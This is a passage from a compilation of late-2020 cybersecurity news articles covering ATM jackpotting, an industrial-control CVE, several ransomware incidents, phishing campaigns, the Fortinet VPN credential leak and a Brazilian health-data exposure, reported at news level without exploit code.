BANCA CAMBIANO 10/30/2020 MONTELUPO FIORENTINO
BBPM 11/06/2020 BIASSONO
BBPM 11/8/2020 Santo Srefano Ticino
BCC 10/11/2020 Junction of Capannelle (RM)
OFFICE PP. TT. 11/11/2020 Vermicino- Frascati
Poorly protected ATMs are more exposed to this type of attack because crooks can easily tamper with their case in order to connect the mobile device.
In July, Diebold Nixdorf, a leading manufacturer of ATM machines, issued an alert to customers warning all banks of a new variant of ATM black box or jackpotting attacks. The alert was issued after the Agenta Bank in Belgium was forced to shut down 143 ATMs after a jackpotting attack.
All the compromised machines were Diebold Nixdorf ProCash 2050xe devices. This was the first time that Belgian authorities observe this criminal practice in the country.
According to the security alert issued by Diebold Nixdorf, and obtained by ZDNet, the new variation of black box attacks has been used in certain countries across Europe.
A critical flaw in industrial automation systems opens to remote hack
30.11.20 ICS Securityaffairs
Experts found a critical flaw in Real-Time Automation’s (RTA) 499ES EtherNet/IP stack that could allow hacking industrial control systems.
Tracked as CVE-2020-25159, the flaw is rated 9.8 out of 10 in severity by the industry-standard Common Vulnerability Scoring System (CVSS) and impacts all versions of EtherNet/IP Adapter Source Code Stack prior to 2.28, which was released on November 21, 2012.
Security researchers from security company Claroty have discovered a critical flaw in Real-Time Automation’s (RTA) 499ES EtherNet/IP (ENIP) stack that could be exploited by a remote attacker to hack the industrial control systems.
“Claroty has privately disclosed details to Real Time Automation (RTA), informing the vendor of a critical vulnerability in its proprietary 499ES EtherNet/IP (ENIP) stack. The vulnerability could cause a denial-of-service situation, and depending on other conditions, could expose a device running older versions of the protocol to remote code execution.” reads the security advisory published by Claroty.
RTA’s ENIP stack is widely implemented in industrial automation systems.
The flaw, tracked as CVE-2020-25159, has received a CVSS score of 9.8 out of 10, it impacts all versions of EtherNet/IP Adapter Source Code Stack prior to 2.28.
Brizinov reported the stack overflow issue to the US agency CISA that published a security advisory.
“Successful exploitation of this vulnerability could cause a denial-of-service condition, and a buffer overflow may allow remote code execution,” reads the advisory published by the US cybersecurity and infrastructure agency (CISA). “The affected product is vulnerable to a stack-based buffer overflow, which may allow an attacker to send a specially crafted packet that may result in a denial-of-service condition or code execution.”
Experts used the search engines for Internet-connected devices, like Shodan.io, to search for ENIP-compatible internet-facing devices and discovered more than 8,000 systems exposed online.
Industrial Automation systems RTA-ENIP-BLOG-IMAGE-1-1024x580
Experts was that vendors may have bought vulnerable versions of this stack before the 2012 update and are still using it in their firmware.
“However, many vendors may have bought vulnerable versions of this stack prior to the 2012 update, starting in the early 2000s when it was first issued, and integrated it into their own firmware. This would leave many running in the wild still today.” continues the report.
“Claroty researchers were able to scan 290 unique ENIP-compatible devices, which identified 32 unique ENIP stacks. Eleven devices were found to be running RTA’s ENIP stack in products from six unique vendors.”
Operators have to update to current versions of the ENIP stack to address the vulnerability. CISA provided the following recommendations to minimize the risk of exploitation of this vulnerability:
Minimize network exposure for all control system devices and/or systems, and ensure that they are not accessible from the Internet.
Locate control system networks and remote devices behind firewalls, and isolate them from the business network.
When remote access is required, use secure methods, such as Virtual Private Networks (VPNs), recognizing that VPNs may have vulnerabilities and should be updated to the most current version available. Also recognize that VPN is only as secure as the connected devices.
Sopra Steria estimates financial Impact of ransomware attack could reach €50 Million
30.11.20 Ransomware Securityaffairs
IT services provider Sopra Steria estimates that a recent ransomware attack will have a financial impact ranging between €40M and €50M.
At the end of October, French IT outsourcer Sopra Steria has been hit by a ransomware attack. While the company did not reveal the family of malware that infected its systems, local media speculate the involvement of the Ryuk ransomware. The European IT firm has 46,000 employees operating in 25 countries worldwide. It provides a wide range of IT services, including software development and consulting.
Now the company estimates that a recent ransomware attack will have a financial impact ranging between €40 million ($48 million) and €50 million ($60 million).
In a new statement issued by Sopra Steria, the company confirmed that it has detected an attack involving the Ryuk ransomware on 21 October.
The internal cybersecurity staff rapidly blocked the threat and the measures implemented allowed the company to contain the virus to only a limited part of the Group’s infrastructure.
“At this stage, Sopra Steria has not identified any leaked data or damage caused to its customers’ information systems.” states the company.
“The secure remediation plan launched on 26 October is nearly complete. Access has progressively been restored to workstations, R&D and production servers, and in-house tools and applications. Customer connections have also been gradually restored.”
“The remediation and differing levels of unavailability of the various systems since 21 October is expected to have a gross negative impact on the operating margin of between €40 million and €50 million. The Group’s insurance coverage for cyber risks totals €30 million.” the company added.
The IT services provider said that sales activity for the fourth quarter should not be significantly affected by this event.
Sopra Steria expects to see negative organic revenue growth of between 4.5% and 5.0% (previously ‘between -2% and -4%’) for the financial year 2020. The company also estimates an operating margin on business activity of around 6.5% (previously ‘between 6% and 7%’), and free cash flow of between €50 million and €100 million (previously ‘between €80m and €120m’).”
Operators behind Dark Caracal are still alive and operational
30.11.20 CyberCrime Securityaffairs
The Dark Caracal APT group has carried out a series of attacks against multiple sectors using a new variant of a 13-year-old backdoor Trojan.
The Dark Caracal cyberespionage group is back, researchers from Check Point uncovered a new series of attack against multiple industries.
The Dark Caracal is an APT group associated with the Lebanese General Directorate of General, in recent attacks it employed a new version of a 13-year-old backdoor Trojan dubbed Bandook.
The Bandook was spotted last time in 2015 and 2017 campaigns, dubbed “Operation Manul” and “Dark Caracal“, respectively attributed to Kazakh and the Lebanese governments. This circumstance suggests that the implant was developed by a third-party actor and used by multiple APT groups.
“During this past year, dozens of digitally signed variants of this once commodity malware started to reappear in the threat landscape, reigniting interest in this old malware family.” reads the report published by Check Point.
“In the latest wave of attacks, we once again identified an unusually large variety of targeted sectors and locations. This further reinforces a previous hypothesis that the malware is not developed in-house and used by a single entity, but is part of an offensive infrastructure sold by a third party to governments and threat actors worldwide, to facilitate offensive cyber operations.”
During the last campaign, the hackers targeted multiple sectors including Government, financial, energy, food industry, healthcare, education, IT, and legal institutions.
The APT group targeted entities in Singapore, Cyprus, Chile, Italy, the USA, Turkey, Switzerland, Indonesia, and Germany.
The infection chain used in the attacks is constantly evolving, in the following image are reported the three main stages.

The first stage leverages a lure Microsoft Word document (e.g. “Certified documents.docx”) delivered inside a ZIP file. Upon opening the archive, malicious macros are downloaded, which subsequently proceeds to drop and execute a second-stage PowerShell script encrypted inside the original Word document.
In the last phase of the attack, the PowerShell script downloads encoded executable parts from legitimate cloud storage services like Dropbox or Bitbucket then assemble the Bandook loader, which injects the RAT into a new Internet Explorer process.
The Bandook RAT is available on the underground market since 2007, it supports common backdoor commands, including capturing screenshots and carrying out various file-related operations.
Experts noticed that the new release of Bandook is a slimmed-down version of the original variant malware and supports only 11 commands out of the 120 commands. The support for a subset of commands suggests the threat actors attempt to remain under the radar.
Experts observed several samples of the malware that were digitally signed with valid certificates issued by Certum. Check Point researchers also spotted two digitally-signed and unsigned variants which they believe are operated by a single entity.
“Some of this campaign’s characteristics and similarities to previous campaigns leads us to believe that the activity we describe in this report is indeed the continuation and evolution of the infrastructure used during the Dark Caracal operation:
The use of the same certificate provider (Certum) throughout the various campaigns.
The use of the Bandook Trojan, in what appears to be a unique evolving fork from the same source code (which is not known to be publicly available). Samples from the Dark Caracal campaign (2017) utilized around 100 commands, compared to the current 120 command version we analyzed.
This wave of attacks shares the same anomalous characteristics for targeted attacks – an extreme variance in the selected targets, both in their industry and their geographic spread.” concluded the experts.
“All evidence points to our belief that the mysterious operators behind the malicious infrastructure of “Operation Manul” and “Dark Caracal” are still alive and operational, willing to assist in the offensive cyber operations to anyone who is willing to pay.”
Delaware County, Pennsylvania, opted to pay 500K ransom to DoppelPaymer gang
30.11.20 Ransomware Securityaffairs
Delaware County, Pennsylvania opted to pay a $500,000 ransom after it was the victim of a DoppelPaymer ransomware attack last weekend.
During the last weekend Delaware County, Pennsylvania, was the victim of a DoppelPaymer ransomware attack that brought down part of its network.
According to local media, the ransomware operators have compromised systems containing sensitive information, including police reports and payroll.
“Sources told Action News, the cybercriminals gained control of the network on Saturday encrypting files, including police reports, payroll, purchasing, and other databases. Prosecution evidence, however, has not been affected.” reads the post published by Philadelphia’s 6abc’s Action News.
“Sources said the county is in the process of paying the $500,000 ransom as it’s insured for such attacks.”
The infection did not impact the Bureau of Elections and the County’s Emergency Services Department.
The incident was disclosed on Monday and now Delaware County has paid a $500,000 ransom.
“The County of Delaware recently discovered a disruption to portions of its computer network. We commenced an immediate investigation that included taking certain systems offline and working with computer forensic specialists to determine the nature and scope of the event. We are working diligently to restore the functionality of our systems,” states the incident notice published by Delaware County. “The investigation is ongoing and we are working with computer forensic specialists to understand the full nature and scope of the event and confirm accurate information before sharing the details.”
The notice also confirmed that County employees have been already notified, the FBI is also investigating the attack.
BleepingComputer was informed that the Delaware County was hit by the DoppelPaymer ransomware gang.
“BleepingComputer was also told that the ransomware gang advised Delaware County to change all of their passwords and modify their Windows domain configuration to include safeguards from the Mimikatz program.” reported BleepingComputer.
A few days ago, the Microsoft Security Response Center (MSRC) warned customers of the DoppelPaymer ransomware, the tech giant provided useful information on the threat and how it spreads.
In November, the Mexican state-owned oil company Petróleos Mexicanos (Pemex) was infected with the DoppelPaymer ransomware.
Early November, the DoppelPaymer ransomware disrupted IT operations in the territory of Nunavut (Canada), all government services requiring access to electronic data were impacted.
The TA505 cybercrime group that is known for the distribution of the Dridex Trojan and the Locky ransomware, in mid-2017 released the BitPaymer ransomware (aka FriedEx) that was used in attacks against high profile targets and organizations. The ransomware was being distributed through Remote Desktop Protocol (RDP) brute force attacks.
In July, CrowdStrike experts found a new variant of the ransomware tracked as DoppelPaymer. The discovery suggests that some members of TA505 gang left the group and forked the source code of both Dridex and BitPaymer to develop new malware. Some of the crooks behind the Dridex Trojan have split from the gang and released a forked version of the BitPaymer ransomware dubbed DoppelPaymer.
Both BitPaymer and DoppelPaymer continue to operate in parallel since then.
Other victims of the DoppelPaymer are the City of Torrance in California, the Hall County, Georgia, Newcastle University, Banijay Group SAS, Bretagne Télécom, Compal, and Visser Precision.
Office 365 phishing campaign leverages Oracle and Amazon cloud services
29.11.20 Security Securityaffairs
Experts warn of a new sophisticated phishing scheme for stealing Office 365 credentials from small and medium-sized businesses in the U.S.
The new sophisticated phishing scheme was implemented by threat actors for stealing Office 365 credentials, it leverages both cloud services from Oracle and Amazon for their infrastructure.
The campaign has been active for more than half a year and targeted small and medium-sized businesses in the U.S. and Australia.
Threat actors used to compromise legitimate websites and used them as a proxy chain, This campaign also outstands for the abuse of legitimate services and websites for data exfiltration.
The phishing messages are fake notifications for voice messages and Zoom invitations that are created to trick victims into clicking an embedded link that finally lead the victim to the phishing page that was designed to steal login credentials.
Office 365 phishing
Source Bleeping Computer
According to cybersecurity firm Mitiga, the threat actors used compromised accounts to send out phishing messages and used Amazon Web Services (AWS) and Oracle Cloud in the redirect chain.
“Once the link was clicked, the user is redirected through several proxies, including AWS load balancers, all the way to a legitimate but compromised website” Ofir Rozmann, threat intelligence at Mitiga told Bleeping Computer.
Before the victims land the final landing page, the user is redirected through several proxies, including AWS load balancers.
Most of the fake Office 365 login pages were hosted on Oracle Cloud computing service, but experts also observed the use of Amazon Simple Storage Service (Amazon S3).
Mitiga researchers discovered more than 40 compromised websites that were employed in this Office 365 phishing campaign.
The analysis of the HTML code for the fake Office 365 pages suggests that attackers opted for a phishing-as-a-service.
Based on the email addresses employed in this campaign, Mitiga researchers determined that the campaign mainly aimed at C-level executives at small and medium-sized businesses as well as major financial institutions.
Additional technical details about this campaign, along with Mitiga recommendations to avoid falling victim to these attacks are reported here.
Hundreds of C-level executives credentials available for $100 to $1500 per account
29.11.20 CyberCrime Securityaffairs
A credible threat actor is offering access to the email accounts of hundreds of C-level executives for $100 to $1500 per account.
Access to the email accounts of hundreds of C-level executives is available on the Exploit.in for $100 to $1500 per account. Exploit.in is a popular closed-access underground forum for Russian-speaking hackers, and it isn’t the only one, other prominent forums are fuckav.ru, Blackhacker, Omerta, and L33t.
The news reported by ZDnet is not surprising, I have discovered several times such kind of offer, but it is important to raise awareness on the cybercrime-as-a-service model that could rapidly enable threat actors to carry out malicious activities.
The availability of access to the email accounts of C-level executives could allow threat actors to carry out multiple malicious activities, from cyber espionage to BEC scams.
The threat actor is selling login credentials for Office 365 and Microsoft accounts and the price depends on the size of the C-level executives’ companies and the internal role of the executive.
The threat actor claims its database includes login credentials of high-level executives such as:
CEO – chief executive officer
COO – chief operating officer
CFO – chief financial officer or chief financial controller
CMO – chief marketing officer
CTOs – chief technology officer
President
Vice president
Executive Assistant
Finance Manager
Accountant
Director
Finance Director
Financial Controller
Accounts Payables
ZDnet confirmed the authenticity for some of the data available for sale.
“A source in the cyber-security community who agreed to contact the seller to obtain samples has confirmed the validity of the data and obtained valid credentials for two accounts, the CEO of a US medium-sized software company and the CFO of an EU-based retail store chain.” reported ZDNet.
At the time of writing, it is unclear how the threat actor has obtained the login credentials.
Experts from threat intelligence firm KELA, speculate the threat actor could have obtained the credentials buying “Azor logs,” which are lots of data stolen from computers infected with the AzorUlt info-stealer trojan.
Data collected by info-stealers are available for sale in the underground, threat actors use to buy and parse them searching for sensitive data such as account credentials.
In July, the US Department of Justice has indicted a hacker that goes online with the moniker Fxmsp for hacking over three hundred organizations worldwide and selling access to their networks.
Once the hacker gained access to the network, they deployed password-stealing malware and remote access trojans (RATs) to harvest credentials and establish persistence in the system.
The name Fxmsp refers a high-profile Russian- and English-speaking hacking group focused on breaching high-profile private corporate and government information.
Since March 2019, Fxmsp announced in cybercrime forums the availability of information stolen from major antivirus companies located in the U.S.
Between 2017 and 2018, Fxmsp created a network of trusted proxy resellers to promote their breaches on the criminal underground.
Fxmsp used to compromise Active Directory of target organizations and ensure external access through remote desktop protocol (RDP) connections.
Turchin attempted to sell access to these networks on hacker forums (i.e. Exploit.in, fuckav.ru, Club2Card, Altenen, Blackhacker, Omerta, Sniff3r, and L33t) and dark web marketplaces for prices ranging between a few thousands of dollars up to over $100,000.
The group also claimed to have developed a credential-stealing botnet capable of infecting high-profile targets and exfiltrate sensitive data, including access credentials.

In 2019, Fxmsp confirmed to have breached the networks of some security companies and to have obtained long-term access.
The group offered access to single companies for $250,000 and is asking $150,000 for the source code of the software. Buyers can also pay at least $300,000 to acquire both, the price depends on the compromised company.
Chip maker Advantech hit by Conti ransomware gang
29.11.20 Ransomware Securityaffairs
The IIoT chip maker Advantech was hit by the Conti ransomware, the gang is now demanding over $13 million ransom from the company.
The Conti ransomware gang hit infected the systems of industrial automation and Industrial IoT (IIoT) chip maker Advantech and is demanding over $13 million ransom (roughly 750 BTC) to avoid leaking stolen files and to provide a key to restore the encrypted files.
Advantech has 8,000 employees worldwide and has reported a yearly sales revenue of over $1.7 billion in 2019.
The ransomware gang announced on November 21, 2020 the leak of stolen data if the chipmaker would not have paid the ransom within the next day.
As proof of the capability to restore the data, Conti ransomware operators are willing to decrypt two of the encrypted files.
On November 26, the ransomware operators began leaking the data stolen from Advantech, an archive of 3.03GB that accounts for 2% of the total amount of stolen data.
According to Bleeping Computer, the Conti ransomware gang also promised to remove any backdoors from the company’s network after the payment of the ransom. The operators also announced that the stolen data will be permanently removed from its servers and it will provide security tips on how to secure the network to prevent future infections.
Conti ransomware operators implement a private Ransomware-as-a-Service (RaaS), the malware appeared in the threat landscape at the end of December 2019 and was distributed through TrickBot infections.
Since August 2020, the group launched its leak site to threaten its victim to release the stolen data.
TurkeyBombing Puts New Twist on Zoom Abuse
28.11.20 Security Threatpost
Threat actors already stole nearly 4,000 credentials before the holiday was even over, according to report.
Millions of family and friends, forced to spend Thanksgiving socially distant, are being targeted by cybercriminals as they turn to video platforms like Zoom to virtually be together. In this ongoing attack, cybersecurity experts warn, victims are targeted with a Zoom-related and Thanksgiving-specific hook reminiscent to ZoomBoming — call it TurkeyBombing.
On Thursday, a security researcher warned that a major phishing campaign kicked off over the Thanksgiving long weekend and is aimed at stealing Microsoft credentials. Attackers have already successfully pried credentials out of thousands of users, according to the researcher who goes by the handle TheAnalyst. According to the researcher, quoted in a BleepingComputer report, the attack is ongoing and forecast to continue.
The Turkey-Day themed email ploy leverages the juggernaut popularity of the Zoom Video Communications platform. Bogus messages are being sent en masse and falsely tell recipients, “You received a video conference invitation,” according to TheAnalyst. Messages, naturally, included a link to review the malicious invitation.
The link leads victims to a fake Microsoft login page hosted on a Google domain, Appspot.com. The domain is used primarily by developers to host web applications in the Google-managed data center.
According to the report when a victim is brought to the phishing page, their email address pre-populates the login field of the landing page. Next, they are prompted to enter their associated Microsoft account password.
If someone takes the bait, the phishing page not only records the victims’ email addresses and passwords, but also their IP addresses and geographic location. If it is determined the credentials successfully allow access to a privileged account, the attackers attempted to breach the account via Internet Message Access Protocol (IMAP) credential verification.
IMAP is a type of protocol used by companies and email services to offer direct access to emails on a email server.
Millions Targeted, Thousands Fall Victim
As of the time of the original report, attackers had stolen more than 3,600 unique email credentials. Given the that millions will likely connected with loved ones virtually to celebrate Thanksgiving this year, that number could be much higher, the expert said.
Indeed, the day after Thanksgiving, Twitter was abuzz with tweets not only about people’s various Zoom meetings with family and friends, but also about numerous special events hosted on Zoom to celebrate the holiday.
Anticipating the Thanksgiving usage surge, the company had even removed the usual 40-minute limit on meetings for all of its free user accounts from midnight ET on Thursday, Nov. 26, through 6 a.m. ET Friday, Nov. 27, “so your family gatherings don’t get cut short,” the company said in a blog post.
Zoom Marketing Blitz, Ideal for TurkeyBombing
Zoom Phishing Attack Targets Thanksgiving Conference CallsSince its rise in popularity that started in March at the beginning of the pandemic when many aspects of every-day life moved online, Zoom has been plagued with security issues.
ZoomBombing became the initial way hackers would break into video conferences, using the ease with which they could access links to Zoom conferences and jump on calls uninvited to disrupt them with pornography, hate speech or even physical threats to users.
Zoom eventually made a tweak to its user interface by removing meeting ID numbers from the title bar of its client interface to mitigate the attacks from threat actors. Before the tweak, anyone could join a Zoom meeting if they knew the meeting link, which many users would send via social-media channels.
A raft of other security threats emerged soon after, forcing Zoom to take various actions to mitigate and eliminate these threats. Among these moves include patching zero-day flaws in its MacOS client that could give local, unprivileged attackers root privilege allowing access to victims’ microphone and camera.
Zoom also eliminated a feature called LinkedIn Sales Navigator that came under fire for “undisclosed data mining” of users’ names and email addresses, which the service used to match them with their LinkedIn profiles.
North Korean hackers allegedly behind cyberattacks on AstraZeneca
28.11.20 BigBrothers Securityaffairs
The Reuters agency revealed in an exclusive that the COVID vaccine maker AstraZeneca was targeted by alleged North Korea-linked hackers.
According to a report published by Reuters, suspected North Korea-linked hackers targeted AstraZeneca, one of the companies that are developing a COVID vaccine.
The attack attempts took place in recent weeks, two people with knowledge of the matter told Reuters. The attackers used a well-known tactic, the hackers posed as recruiters on popular social network platforms and instant messaging applications, including LinkedIn and WhatsApp, to approach AstraZeneca employees with fake job offers.
“They then sent documents purporting to be job descriptions that were laced with malicious code designed to gain access to a victim’s computer.” reported Reuters. “The hacking attempts targeted a “broad set of people” including staff working on COVID-19 research, said one of the sources, but are not thought to have been successful.”
Pyongyang has always denied carrying out cyberattacks on healthcare organizations and entities involved in the development of a vaccine.
The attribution to North Korea is based on the analysis of tools and techniques used in the cyber that presents significant overlaps on an ongoing hacking campaign that U.S. officials and cybersecurity researchers.
According to the experts, the same campaign also aimed at defence companies, media organisations, and COVID-related targets, such as vaccine scientists and drugmakers.
A report recently published by the Canadian Centre for Cyber Security, titled “National Cyber Threat Assessment 2020,” warns of risks associated with state-sponsored operations from China, Russia, Iran, and North Korea.
Nation-state actors linked to the above countries pose the greatest strategic threats to Canada and according to the report, they will continue to attempt to steal Canadian intellectual property, especially related to COVID-19.
Threat actors are carrying out cyber espionage campaigns and online influence campaigns.
South Korean lawmakers announced last week that the country’s intelligence agency had foiled cyber attacks.
Reuters added that some of the accounts employed in the attacks on AstraZeneca were registered to Russian email addresses, but one of the sources speculated that it could be a false flag used by the attackers.
At the time of writing, AstraZeneca declined to comment.
Drupal emergency updates fix critical arbitrary PHP code execution
28.11.20 Vulnerebility Securityaffairs
Drupal has released emergency security updates to fix a critical flaw with known exploits that could allow for arbitrary PHP code execution.
Drupal has released emergency security updates to address a critical vulnerability with known exploits that could be exploited to achieve arbitrary PHP code execution on some CMS versions.
The Drupal project uses the PEAR Archive_Tar library that was recently updated to address the CVE-2020-28948 and CVE-2020-28949.
As a consequence, multiple vulnerabilities impact Drupal installs when they are configured to allow .tar, .tar.gz, .bz2, or .tlz file uploads and processes them.
“Drupal has released security updates to address vulnerabilities in Drupal 7, 8.8 and earlier, 8.9, and 9.0. An attacker could exploit this vulnerability to take control of an affected system.” reads the advisory published by CISA.
“The Cybersecurity and Infrastructure Security Agency (CISA) encourages users and administrators to review Drupal Advisory SA-CORE-2020-013 and apply the necessary updates.”
“According to the regular security release window schedule, November 25th would not typically be a core security window,” reads the security advisory published by Drupal.
“However, this release is necessary because there are known exploits for one of core’s dependencies and some configurations of Drupal are vulnerable.”
Drupal released the following updates to address the issues:
Drupal 9.0 users should update to Drupal 9.0.9
Drupal 8.9 users should update to Drupal 8.9.10
Drupal 8.8 or earlier users should update to Drupal 8.8.12
Drupal 7 users should update to Drupal 7.75
“Versions of Drupal 8 prior to 8.8.x are end-of-life and do not receive security coverage,” Drupal’s security team added.
Drupal also recommends to mitigate this issue by preventing untrusted users from uploading .tar, .tar.gz, .bz2, or .tlz files.
The number of vulnerable Drupal installs is approximatively over 940,000 out of a total of 1,120,94.
Last week, the Drupal development team has released security updates to fix a remote code execution vulnerability related caused by the failure to properly sanitize the names of uploaded files.
The vulnerability, tracked as CVE-2020-13671, has been classified as critical according to the NIST Common Misuse Scoring System.
The flaw could be exploited by an attacker by uploading files with certain types of extensions (phar, php, pl, py, cgi, html, htm, phtml, js, and asp) to the server to achieve remote code execution.
The global impact of the Fortinet 50.000 VPN leak posted online
27.11.20 Incindent Securityaffairs
The global impact of the Fortinet 50.000 VPN leak posted online, with many countries impacted, including Portugal.
A compilation of one-line exploit tracked as CVE-2018-13379 and that could be used to steal VPN credentials from nearly 50.000 Fortinet VPN devices has posted online.
This vulnerability resides in an improper limitation of a pathname to a restricted directory (“Path Traversal”) in Fortinet FortiOS 6.0.0 to 6.0.4, 5.6.3 to 5.6.7 and 5.4.6 to 5.4.12 under SSL VPN web portal allows an unauthenticated attacker to download system files via special crafted HTTP resource requests. According to NIST NVD, the flaw has a CVSS base score of 9.8 – CRITICAL.
The compilation contains 49,577 IP addresses vulnerable to Fortinet SSL VPN CVE-2018-13379, according to Bank Security, who first noticed the leak on Twitter.
In detail, the exploitation of the critical Fortinet vulnerability puts the attacker in a privileged place, with access to the sensitive “sslvpn_websession” files from Fortinet VPNs.
After analyzing the leaked data, we noticed the list of vulnerable targets includes domains belonging to large enterprises, financial institutions, and government organizations from all over the world. In order to understand the volume and impact of this threat, we organized all the data on a geographic map presented below.
As observed, the USA is the most impacted country, with a total of 10.103 vulnerable devices shared in this leak. China, Japan, Korea, Brazil, Germany, United Kingdom, Spain, Italy, and Spain are part of the TOP 10 most impacted countries. Also, Portugal can be found in this list, with 136 devices vulnerable. Next, the complete list of this analysis is presented.
Complete list of affected countries
10103 United States
6336 China
2821 Japan
2543 Korea
2280 Brazil
2212 Germany
2127 United Kingdom
1547 Spain
1370 Italy
1294 France
1096 Australia
981 Russian Federation
847 Netherlands
761 Argentina
688 Taiwan
648 Canada
575 Egypt
569 Colombia
520 South Africa
444 India
424 Poland
400 Sweden
397 Indonesia
384 Denmark
374 Mexico
367 Switzerland
364 Turkey
353 Chile
344 Viet Nam
325 Venezuela
308 Ukraine
267 Hong Kong
253 Pakistan
238 Hungary
226 Finland
220 New Zealand
217 Czech Republic
206 Romania
177 Belgium
163 Austria
153 Iran
147 Philippines
136 Portugal
135 Estonia
128 Norway
123 Saudi Arabia
122 Peru
118 Ireland
113 Panama
110 Thailand
104 Malaysia
88 Kuwait
87 Israel
77 Uruguay
73 Azerbaijan
69 Singapore
61 United Arab Emirates
59 El Salvador
58 Bangladesh
55 Slovenia
53 Greece
51 Belarus
51 Kenya
46 Bulgaria
45 Paraguay
45 Slovakia
43 Oman
41 Ecuador
41 Lithuania
41 Morocco
38 Honduras
37 Dominican Republic
31 Guatemala
31 Seychelles
30 Puerto Rico
24 Latvia
22 Macedonia
21 Luxembourg
20 Qatar
19 Kazakhstan
19 Kyrgyzstan
18 Nicaragua
17 Croatia
17 Cyprus
17 Lebanon
16 Algeria
15 Jordan
14 Bahrain
14 Costa Rica
12 Ghana
12 Moldova
12 Syrian Arab Republic
11 Nigeria
11 Uzbekistan
10 Bolivia
10 Holy See (vatican City State)
10 Iraq
10 Trinidad And Tobago
9 Bosnia And Herzegovina
9 Iceland
8 Cameroon
8 Palestinian Territory
8 Tanzania
7 Georgia
7 Ivory Coast
7 Mauritius
7 Myanma
7 Zambia
6 Angola
6 Armenia
6 Mozambique
6 Sri Lanka
5 French Polynesia
5 Liberia
5 Montenegro
4 Palau
4 Tunisia
3 Afghanistan
3 Aruba
3 Fiji
3 Malawi
3 Nepal
2 Aland Islands
2 Bahamas
2 Bermuda
2 Cuba
2 Guam
2 Rwanda
2 Uganda
1 Andorra
1 Belize
1 Benin
1 Botswana
1 Cambodia
1 Cayman Islands
1 Guinea
1 Martinique
1 Papua New Guinea
1 Republic of the Congo
1 Reunion
Reunion Some days after the leak, another threat on the same forum was published. A threat actor shared the dumped data from the list of vulnerable devices, that contains all the “sslpvn_websession” files for every IP.
As observed, these files reveal usernames, passwords, access levels (e.g., “full-access”, “root”), and the original unmasked IP addresses of the users connected to the VPNs.
The details exfiltrated from the vulnerable Fortinet VPNs and posted also on the forum is a file with a few megabytes, but expands over 7 GB when decompressed.
The exposure of passwords in these files can be abused by criminals to get a successful connection to the organization’s internal networks and bypass security restrictions as attackers are using, in some cases, high-privileged accounts. In other scenarios, these credentials could be reused by anyone with access to this dump to perform credential stuffing attacks.
Impact this leak
Although this flaw was been disclosed more than a year ago, several companies have yet to patch their systems – despite the many warnings from the security experts. As a result of this leak, an attacker can access the sslvpn_websession files from Fortinet VPNs to steal login credentials, which then could be used to compromise a network and deploy malware.
In Portugal, 136 devices are vulnerable and were shared in this leak.
Many professionals have already validated these credentials. A successful login to a VPN Fortinet portal of a random organization, and successful authentication through the VPN Fortinet client with a leaked password can be seen in the next images.


At last, but not least, this is the time to implement an efficient patch management process and to fix a vulnerability after 2 years of its public disclosure.
Affected Products
FortiOS 6.0 – 6.0.0 to 6.0.4
FortiOS 5.6 – 5.6.3 to 5.6.7
FortiOS 5.4 – 5.4.6 to 5.4.12
(other branches and versions than above are not impacted)
ONLY if the SSL VPN service (web-mode or tunnel-mode) is enabled.
Solutions
Upgrade to FortiOS 5.4.13, 5.6.8, 6.0.5 or 6.2.0 and above.
More details here: https://www.fortiguard.com/psirt/FG-IR-18-384
Original Post at https://seguranca-informatica.pt/the-global-impact-of-the-fortinet-50-000-vpn-leak-posted-online/#.X8Dk581Kg2x
Details of 16 million Brazilian COVID-19 patients exposed online
27.11.20 Incindent Securityaffairs
The personal and health details of more than 16 million Brazilian COVID-19 patients, including Government representatives, have been exposed online.
Personal and health details of more than 16 million Brazilian COVID-19 patients has been accidentally exposed online due to an error of an employee of a Brazilian hospital.
An employee of Albert Einstein Hospital in Sao Paolo has uploaded a spreadsheet containing usernames, passwords, and access keys to sensitive government systems on GitHub.
The spreadsheet contained the login credentials for several systems, including the E-SUS-VE and Sivep-Gripe applications that are used to manage data on COVID-19 patients.
The archive includes data belonging to government representatives, including Brazil President Jair Bolsonaro, seven ministers, and 17 provincial governors.
The exposed data includes patient names, addresses, ID information, but also healthcare records such as medical history and medication regimes.
The data leak was discovered by a GitHub user who found the spreadsheet containing the credentials on the GitHub account associated with the hospital employee.
The user shared his discovery with the Brazilian newspaper Estadao, which notified the Brazilian Ministry of Health and the hospital.
The spreadsheet was promptly removed from GitHub and the passwords and the access keys for the systems were changed.
Canon publicly confirms August ransomware attack and data breach
27.11.20 Ransomware Securityaffairs
Canon finally confirmed that it has suffered a ransomware attack in early August that resulted in the theft of data from its servers.
Canon has finally confirmed that it was the victim of a ransomware attack in early August and that the threat actors also stole data from its servers.
In August, BleepingComputer first revealed the ransomware attack after it has obtained an internal memo that confirmed the outage suffered by Canon a few days before was caused by a ransomware attack.
The memo also reveals that the company has hired an external security firm to investigate the incident.
The problem was first reported by Bleepingcomputer, which tracked a suspicious outage on Canon’s image.canon cloud photo and video storage service. According to the media outlet, the incident resulted in the loss of data for users of their free 10GB storage feature.
The image.canon site suffered an outage on July 30th, 2020, that lasted for six days, until August 4th.
At the time the company only confirmed an internal investigation on a problem related to “10GB of data storage.”

Source BleepingComputer
According to Canon, some of the photo and image files saved prior to June 16 were “lost,” but it pointed out that they were not exposed in a data leak.
In mid-August, the Maze ransomware gang took credit for the attack and published unencrypted files allegedly stolen the Canon during the ransomware attack.
BleepingComputer obtained from its source a portion of the ransom note and an internal notification that Canon sent to its employees.

Canon internal notice – Source BleepingComputer
Maze ransomware operators started publishing data stolen from the company on its data leak site. The gang has published a 2.2 GB archive called “STRATEGICPLANNINGpart62.zip” that attackers claim contain around 5% of the total amount of documents stolen during the attack,
The archive contains files related to Canon’s website and marketing materials, according to BleepingComputer’s source it does not appear to contain any financial information, employee information, or other sensitive data.
The investigation conducted by Canon found evidence of unauthorized accesses on its network between July 20 and August 6.
The hackers accessed company file servers that contained information about current and former employees from 2005 to 2020 and their beneficiaries and dependents.
This week, Canon confirmed the ransomware attack and the data breach, according to a company’s statement stolen data included employees’ names, Social Security number, date of birth, the number for the driver’s license number or government-issued ID, the bank account number for direct deposits from Canon, and their electronic signature.
“We identified a security incident involving ransomware on August 4, 2020.” reads the statement. “We determined that there was unauthorized activity on our network between July 20, 2020 and August 6, 2020. During that time, there was unauthorized access to files on our file servers. We completed a careful review of the file servers on November 2, 2020 and determined that there were files that contained information about current and former employees from 2005 to 2020 and their beneficiaries and dependents.”
